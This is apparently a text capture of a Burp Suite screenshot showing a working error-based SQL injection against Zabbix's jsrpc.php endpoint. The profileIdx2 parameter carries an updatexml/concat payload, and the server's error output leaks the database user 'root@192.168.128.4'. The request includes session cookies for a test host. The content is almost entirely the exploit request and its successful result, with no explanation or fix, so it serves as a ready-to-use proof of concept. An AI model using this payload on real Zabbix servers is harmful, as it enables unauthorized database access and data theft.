 Pretty Raw Hex \n
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=1c05f94152e1439efde4032871c3e891; PHPSESSID=cgos7q0kdnoes5i81k6977ng47
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
<div class="article">
<div class="msg-bad">
<div class="msg-details">
<ul>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2,
'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
</li>
<li>
root@192.168.128.4']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2,
'web.item.graph.stime', '20220410093241', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
</li>
<li>
root@192.168.128.4']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2,
'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
</li>
<li>
root@192.168.128.4']
</li>